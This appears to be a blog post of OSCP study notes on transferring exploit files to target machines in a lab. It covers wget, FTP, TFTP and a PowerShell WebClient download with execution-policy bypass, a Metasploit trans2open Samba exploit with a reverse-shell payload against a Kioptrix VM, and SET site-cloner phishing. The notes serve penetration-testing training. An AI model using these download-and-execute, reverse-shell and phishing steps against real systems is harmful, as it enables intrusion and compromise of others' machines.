OSCP Security Technology - File Transfers(1)
OSCP Security Technology - File Transfers(1)
File Transfers
- HTTP
- wget
- FTP
- TFTP
- Powershell
- Metasploit
Browse the following Link:
http://192.168.1.14/exploit.php
wget
wget http://192.168.1.14/exploit.php


FTP
Install and start ftp service on Kali Linux.
sudo apt-get install python3-pyftpdlib
cd /var/www/html
python3 -m pyftpdlib -p 21

Get exploit.php on windows PC.
ftp 192.168.1.14
binary
get exploit.php

echo open 192.168.1.14 > ftp.txt
echo anonymous>> ftp.txt
echo pass>> ftp.txt
echo binary >> ftp.txt
echo exploit.php >> ftp.txt
echo bye >> ftp.txt
msfconsole
msfconsole
use auxiliary/server/ftp
show options
exploit

TFTP
Start tftp service on Kali Linux
atftpd --daemon --port 69 /var/www/html

Get the file on windows pc.
echo $storage = $pwd > get.ps1
echo $webclient = New-object System.Net.Webclient >> get.ps1
echo $url = "http://192.168.1.14/exploit.php" >> get.ps1
echo $file = "exploit.php" >> get.ps1
echo $webclient.DownloadFile($url,$file) >> get.ps1
powershell.exe -Execution Bypass -NoLogo -NonInteractive -NoProfile -File get.ps1
echo $storage = $pwd > get.ps1&echo $webclient = New-object System.Net.Webclient >> get.ps1&echo $url = "http://192.168.1.14/exploit.php" >> get.ps1&echo $file = "exploit.php" >> get.ps1&echo $webclient.DownloadFile($url,$file) >> get.ps1
Msfconsole
Target: Kioptrix Level 1 VM
msfconsole
search trans2open
use exploit/linux/samba/trans2open
set RHOST 192.168.1.22
set payload generic/shell_reverse_tcp
show options
exploit


Exploiting

help
wget http://192.168.1.14/exploit.php
ls
pwd
SET
Target: Win7 VM
setoolkit
--> 1) Social-Engineering Attacks
--> 2) Website Attack Vectors
--> 1) Java Applet Attack Method
--> 2) Site Cloner

Generate payload.

Browse the site from windows.
Error occurred...

Continue next time...
Note (pyinjector.binary):
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号